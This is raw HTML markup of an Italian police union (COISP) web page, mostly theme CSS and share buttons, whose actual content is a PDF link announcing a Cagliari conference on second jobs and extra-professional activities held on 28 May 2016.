.td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fcoisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=COISP+CAGLIARI+%E2%80%93+Convegno+doppio+lavoro+e+attivit%C3%A0+extra-professionali+%E2%80%93+Cagliari+28-5-2016 %0A%0A https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COISP+CAGLIARI+%E2%80%93+Convegno+doppio+lavoro+e+attivit%C3%A0+extra-professionali+%E2%80%93+Cagliari+28-5-2016&url=https%3A%2F%2Fcoisp.it%2Fcoisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/&text=COISP+CAGLIARI+%E2%80%93+Convegno+doppio+lavoro+e+attivit%C3%A0+extra-professionali+%E2%80%93+Cagliari+28-5-2016" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016&body=https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <button class="simplefavorite-button" data-postid="28470" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:#ffffff;">Aggiungi ai tuoi preferiti <i class="sf-icon-star-empty"></i></button><p>
	&nbsp;</p>
<p style="text-align: center;">
	<strong><a href="http://coisp.it/wp-content/uploads/attachments/17364-coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016.pdf"><img decoding="async" align="top" alt="" border="0" height="32" src="http://coisp.it/wp-content/uploads/2018/02/pdf.png" width="32" /></a> <a href="http://coisp.it/wp-content/uploads/attachments/17364-coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016.pdf" target="_blank" title="Apri/Salva">COISP CAGLIARI &#8211; Convegno doppio lavoro e attivit&agrave; extra-professionali &#8211; Cagliari 28-5-2016</a></strong></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fcoisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=COISP+CAGLIARI+%E2%80%93+Convegno+doppio+lavoro+e+attivit%C3%A0+extra-professionali+%E2%80%93+Cagliari+28-5-2016 %0A%0A https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=COISP+CAGLIARI+%E2%80%93+Convegno+doppio+lavoro+e+attivit%C3%A0+extra-professionali+%E2%80%93+Cagliari+28-5-2016&url=https%3A%2F%2Fcoisp.it%2Fcoisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/&text=COISP+CAGLIARI+%E2%80%93+Convegno+doppio+lavoro+e+attivit%C3%A0+extra-professionali+%E2%80%93+Cagliari+28-5-2016" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=COISP CAGLIARI &#8211; Convegno doppio lavoro e attività extra-professionali &#8211; Cagliari 28-5-2016&body=https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://coisp.it/veneto-esempio-di-vera-civilta-e-solidarieta-alle-forze-dell-ordine-incredibile-resistenza-di-un-governo-ingrato-ed-incapace/">VENETO ESEMPIO DI VERA CIVILTA&#8217; E SOLIDARIETA&#8217; ALLE FORZE DELL&#8217;ORDINE, INCREDIBILE RESISTENZA DI UN GOVERNO INGRATO ED INCAPACE&#8230;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://coisp.it/coisp-alessandria-convegno-su-droga-e-alcool-acqui-terme-al-6-5-2016/">COISP ALESSANDRIA &#8211; Convegno su droga e alcool &#8211; Acqui Terme (AL) 6-5-2016</a></div></div></div>            <div class="author-box-wrap"><a href="https://coisp.it/author/luke71/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://coisp.it/author/luke71/">Redazione</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://coisp.it/author/luke71/"></span><meta itemprop="datePublished" content="2016-04-24T10:08:53+02:00"><meta itemprop="dateModified" content="2018-02-06T16:03:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coisp.it/coisp-cagliari-convegno-doppio-lavoro-e-attivita-extra-professionali-cagliari-28-5-2016/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg"></span><meta itemprop="name" content="COISP"></span><meta itemprop="headline " content=" COISP CAGLIARI - Convegno doppio lavoro e attività extra-professionali - Cagliari 28-5-2016 "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coisp.it/wp-content/uploads/2018/02/convegni_featured_img.jpg"><meta itemprop="width" content="980"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28470,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "313";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "105";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI COLLEGATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DI QUESTO AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/la-sicurezza-pubblica-a-roma-grande-successo-per-il-convegno-del-coisp/"  rel="bookmark" class="td-image-wrap " title="La Sicurezza Pubblica a Roma, grande successo per il convegno del COISP" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Sicurezza Pubblica a Roma, grande successo per il convegno del COISP" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2025/11/Convegno-COISP-sulla-Sicurezza-nella-Capitale-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/attivita/convegni-ed-eventi/" class="td-post-category">Convegni ed eventi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/la-sicurezza-pubblica-a-roma-grande-successo-per-il-convegno-del-coisp/"  rel="bookmark" title="La Sicurezza Pubblica a Roma, grande successo per il convegno del COISP">La Sicurezza Pubblica a Roma, grande successo per il convegno del COISP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/convegno-coisp-sul-tema-la-sicurezza-pubblica-a-roma-sfide-e-strategie-per-una-capitale-piu-sicura/"  rel="bookmark" class="td-image-wrap " title="Convegno COISP sul tema: &#8220;La Sicurezza pubblica a Roma, sfide e strategie per una Capitale più sicura&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Convegno COISP sul tema: &#8220;La Sicurezza pubblica a Roma, sfide e strategie per una Capitale più sicura&#8221;" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2025/11/Convegno-COISP-Roma-18-novembre-2025-sito-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/attivita/convegni-ed-eventi/" class="td-post-category">Convegni ed eventi</a>            </div>
            <div class="item-details">
